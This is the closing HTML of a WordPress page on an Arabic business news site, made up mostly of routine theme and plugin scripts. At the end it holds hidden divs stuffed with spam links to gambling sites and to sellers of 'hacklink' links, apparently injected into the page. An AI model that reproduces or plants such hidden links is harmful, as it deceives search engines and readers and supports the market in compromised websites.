</script><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"\u0623\u063a\u0640\u0646\u0649 \u0631\u062c\u0644 \u0641\u064a \u0645\u0635\u0640\u0631 \u0648 \u0642\u0640\u0627\u0631\u0629 \u0623\u0641\u0640\u0640\u0631\u064a\u0642\u064a\u0627 .. \u0646\u0627\u0635\u0640\u0641 \u0633\u0627\u0648\u064a\u0640\u0640\u0631\u0633 ..\u0635\u0627\u0646\u0640\u0640\u0639 \u0627\u0644\u062b\u0640\u0631\u0648\u0629\u00a0","url":"https:\/\/businessnewseg.com\/%d9%83%d9%8a%d9%81-%d8%a3%d8%b5%d8%a8%d8%ad-%d9%86%d8%a7%d8%b5%d9%81-%d8%b3%d8%a7%d9%88%d9%8a%d8%b1%d8%b3-%d8%a3%d8%ba%d9%86%d9%89-%d8%b1%d8%ac%d9%84-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1%d8%9f-%d8%b5\/","image":{"@type":"ImageObject","url":"https:\/\/businessnewseg.com\/wp-content\/uploads\/2022\/07\/\u0647\u0634\u0627\u0645-\u0637\u0644\u0639\u062a-\u0645\u0635\u0637\u0641\u0649..-\u0623\u064a\u0642\u0648\u0646\u0629-\u0627\u0644\u0646\u062c\u0627\u062d-\u0648\u0627\u0644\u0625\u0646\u062c\u0627\u0632\u0627\u062a-13.jpg","width":1880,"height":1576},"datePublished":"2022-07-20T21:03:51+02:00","dateModified":"2022-07-21T02:59:17+02:00","author":{"@type":"Person","name":"Business News","url":"https:\/\/businessnewseg.com\/author\/abdelhamed\/"},"publisher":{"@type":"Organization","name":"Business News","sameAs":"https:\/\/businessnewseg.com","logo":{"@type":"ImageObject","url":"https:\/\/businessnewseg.com\/wp-content\/uploads\/2025\/08\/2-1-scaled-e1756039998551.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/businessnewseg.com\/%d9%83%d9%8a%d9%81-%d8%a3%d8%b5%d8%a8%d8%ad-%d9%86%d8%a7%d8%b5%d9%81-%d8%b3%d8%a7%d9%88%d9%8a%d8%b1%d8%b3-%d8%a3%d8%ba%d9%86%d9%89-%d8%b1%d8%ac%d9%84-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1%d8%9f-%d8%b5\/"}}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script data-cfasync="false">SphereCore_AutoPosts = [{"id":11214,"title":"\u0627\u0644\u0630\u0647\u0628 \u064a\u062a\u0631\u0627\u062c\u0639  \u0639\u0627\u0644\u0645\u064a\u0627\u064b \u0628\u0633\u0628\u0628  \u062a\u0642\u0644\u0628\u0627\u062a \u0627\u0644\u062f\u0648\u0644\u0627\u0631","url":"https:\/\/businessnewseg.com\/%d8%a3%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d8%b0%d9%87%d8%a8-%d8%aa%d8%aa%d8%b1%d8%a7%d8%ac%d8%b9-%d8%b9%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%8b-%d8%a8%d8%b3%d8%a8%d8%a8-%d8%aa%d9%82%d9%84%d8%a8%d8%a7\/"},{"id":11210,"title":"30 % \u0646\u0645\u0648 \u0623\u0631\u0628\u0627\u062d \u0645\u0635\u0631\u0641 \u0623\u0628\u0648\u0638\u0628\u064a \u0627\u0644\u0625\u0633\u0644\u0627\u0645\u064a \u0641\u064a \u0627\u0644\u0646\u0635\u0641 \u0627\u0644\u0623\u0648\u0644 \u0645\u0646 \u0639\u0627\u0645 2022","url":"https:\/\/businessnewseg.com\/30-%d9%86%d9%85%d9%88-%d8%a3%d8%b1%d8%a8%d8%a7%d8%ad-%d9%85%d8%b5%d8%b1%d9%81-%d8%a3%d8%a8%d9%88%d8%b8%d8%a8%d9%8a-%d8%a7%d9%84%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%86\/"},{"id":11200,"title":"\u0627\u0644\u0643\u0648\u064a\u062a \u0627\u0644\u0648\u0637\u0646\u064a \u064a\u062d\u0642\u0642 \u0623\u0631\u0628\u0627\u062d\u0627\u064b  \u0628\u0642\u064a\u0645\u0629 237.8 \u0645\u0644\u064a\u0648\u0646 \u062f\u064a\u0646\u0627\u0631  \u0641\u064a \u0627\u0644\u0646\u0635\u0641 \u0627\u0644\u0623\u0648\u0644 \u0645\u0646  2022","url":"https:\/\/businessnewseg.com\/%d8%a7%d9%84%d9%83%d9%88%d9%8a%d8%aa-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d9%8a%d8%ad%d9%82%d9%82-%d8%a3%d8%b1%d8%a8%d8%a7%d8%ad%d8%a7%d9%8b-%d8%a8%d9%82%d9%8a%d9%85%d8%a9-237-8-%d9%85%d9%84%d9%8a\/"},{"id":11193,"title":"\u0642\u0627\u0626\u0645\u0629  \u0627\u0644\u0633\u064a\u0627\u0631\u062a \u0627\u0644\u0623\u0643\u062b\u0631 \u0645\u0628\u064a\u0639\u0627\u064b \u0641\u064a \u0645\u0635\u0631 \u062e\u0644\u0627\u0644 \u0623\u0648\u0644 5 \u0634\u0647\u0648\u0631 \u0645\u0646 2022","url":"https:\/\/businessnewseg.com\/%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b1%d8%aa-%d8%a7%d9%84%d8%a3%d9%83%d8%ab%d8%b1-%d9%85%d8%a8%d9%8a%d8%b9%d8%a7%d9%8b-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1-%d8%ae%d9%84%d8%a7\/"},{"id":11188,"title":"\u0634\u0631\u0627\u0643\u0629  \u0628\u064a\u0646 \" Lucky \" \u0648\" \u0643\u0627\u0628\u064a\u062a\u0631 \" \u062a\u062a\u064a\u062d \u0639\u0631\u0648\u0636 \u062e\u0627\u0635\u0629 \u0644\u0634\u0628\u0643\u0629 \u062a\u062c\u0627\u0631 \u0643\u0627\u0628\u064a\u062a\u0631","url":"https:\/\/businessnewseg.com\/%d8%b4%d8%b1%d8%a7%d9%83%d8%a9-%d8%ac%d8%af%d9%8a%d8%af%d8%a9-%d8%a8%d9%8a%d9%86-lucky-%d9%88-%d9%83%d8%a7%d8%a8%d9%8a%d8%aa%d8%b1-%d8%aa%d8%aa%d9%8a%d8%ad-%d8%b9%d8%b1%d9%88%d8%b6-%d8%ae\/"},{"id":11181,"title":"\u0634\u0631\u0643\u0629\" \u0645\u0628\u0627\u0646\u064a \u0625\u062f\u0631\u064a\u0633\" \u062a\u062d\u062a\u0641\u0644 \u0628\u0642\u0631\u0628 \u0627\u0646\u062a\u0647\u0627\u0621  \u062a\u0646\u0641\u064a\u0630 \u0627\u0644\u0645\u0631\u062d\u0644\u0629 \u0627\u0644\u0623\u0648\u0644\u0649 \u0644\u0645\u0634\u0631\u0648\u0639 \" \u0623\u0635\u0627\u064a\u0644\u0647 \" \u0628\u0623\u0633\u064a\u0648\u0637 \u0627\u0644\u062c\u062f\u064a\u062f\u0629","url":"https:\/\/businessnewseg.com\/%d9%85%d8%a8%d8%a7%d9%86%d9%8a-%d8%a5%d8%af%d8%b1%d9%8a%d8%b3-%d8%aa%d8%ad%d8%aa%d9%81%d9%84-%d8%a8%d9%82%d8%b1%d8%a8-%d8%a7%d9%86%d8%aa%d9%87%d8%a7%d8%a1-%d8%aa%d9%86%d9%81%d9%8a%d8%b0%d8%a7\/"}];</script><script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/themes/smart-mag/js/lazyload.js?ver=10.3.2" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/plugins/sphere-core/components/auto-load-post/js/auto-load-post.js?ver=1.7.1" id="spc-auto-load-post-js"></script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.3.2" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.3.2" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://businessnewseg.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/themes/smart-mag/js/theme.js?ver=10.3.2" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/themes/smart-mag/js/float-share.js?ver=10.3.2" id="smartmag-float-share-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://businessnewseg.com/wp-admin/admin-ajax.php","nonce":"20c3fce7ca","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://businessnewseg.com/%d9%83%d9%8a%d9%81-%d8%a3%d8%b5%d8%a8%d8%ad-%d9%86%d8%a7%d8%b5%d9%81-%d8%b3%d8%a7%d9%88%d9%8a%d8%b1%d8%b3-%d8%a3%d8%ba%d9%86%d9%89-%d8%b1%d8%ac%d9%84-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1%d8%9f-%d8%b5/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"2b3e8fe09d","eael_register_nonce":"3b7f4d442d","eael_lostpassword_nonce":"dd4ceb6ec4","eael_resetpassword_nonce":"8d4a5802ff"};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.3.1" id="eael-general-js"></script>
<script type="text/javascript" src="https://businessnewseg.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script defer type="text/javascript" src="https://businessnewseg.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1752627665" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://businessnewseg.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://businessnewseg.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;"><a href="https://retcasino.games/retcasino-hakkinda/" title="retcasino hakkında">retcasino hakkında</a>  <a href="https://retcasino.games/retcasino-giris/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.games/retcasino-bonuslar/" title="retcasino bonuslar">retcasino bonuslar</a>  <a href="https://retcasino.games/retcasino-guvenilir-mi/" title="retcasino güvenilirmi">retcasino güvenilirmi</a>  <a href="https://shop.pizzagemelli.ro/" title="marsbahis">marsbahis</a>  <a href="https://shop.pizzagemelli.ro/" title="marsbahis giriş">marsbahis giriş</a>  <a href="https://elwadysteel.com/casibom-guncel/" title="casibom">casibom</a>  <a href="https://hacklink-satinal.com" title="hacklink satın al ">hacklink satın al </a>  <a href="https://bonusunhazir.com/" title="retcasino">retcasino</a>  <a href="https://enova.ba/" title="casibom">casibom</a>  <a href="https://retcasino.it.com/" title="retcasino">retcasino</a>  <a href="https://hacklinkboss.com/" title="hacklink satın al ">hacklink satın al </a>  <a href="https://hacklinkboss.com" title="hacklink satış ">hacklink satış </a>  <a href="https://hacklinkboss.com" title="hacklink market ">hacklink market </a>  <a href="https://www.retcasino.com/" title="retcasino">retcasino</a>  <a href="https://retcasino.online/" title="retcasino">retcasino</a>  <a href="https://hacklink.world" title="hacklink satın al ">hacklink satın al </a>  <a href="https://myonlinestore.uk" title="hacklink satın al ">hacklink satın al </a>  <a href="https://retcasino.co/" title="retcasino">retcasino</a>  <a href="https://retcasino.co/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.co/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.co/" title="retcasino güncel giriş">retcasino güncel giriş</a>  <a href="https://retcasino.co/retcasino-giris/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.co/retcasino-guncel-giris/" title="retcasino güncel giriş">retcasino güncel giriş</a>  <a href="https://transparencia.itabaiana.pb.gov.br/" title="Ret Casino">Ret Casino</a>  <a href="https://transparencia.itabaiana.pb.gov.br/" title="Ret Casino Giriş">Ret Casino Giriş</a>  <a href="https://retcasino.online/" title="ret casino">ret casino</a>  <a href="https://valeorealty.com" title="hacklink satın al ">hacklink satın al </a>  <a href="https://m.retcasino.com/" title="retcasino">retcasino</a>  <a href="https://hacklinkboss.com" title="backlink al ">backlink al </a>  </div>
  <div style="display:none;">
<a href="https://www.instagram.com/evdenevenakliyatcolakogullari" rel="dofollow" title="Evden Eve Nakliyat Hizmetleri">evden eve nakliyat</a>
<a href="https://www.istanbulevdenevenakliye.com.tr" rel="dofollow" title="İstanbul Evden Eve Nakliyat Şirketi">istanbul evden eve nakliyat</a>
<a href="https://kghukuk.av.tr/" rel="dofollow" title="Ceza Avukatı">Ceza Avukatı</a>
<a href="https://kghukuk.av.tr/" rel="dofollow" title="İcra Avukatı">İcra Avukatı</a>
<a href="https://kghukuk.av.tr/" rel="dofollow" title="Şirket Avukatı">Şirket Avukatı</a>
</div>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.4 on 2026-01-27 19:41:57 -->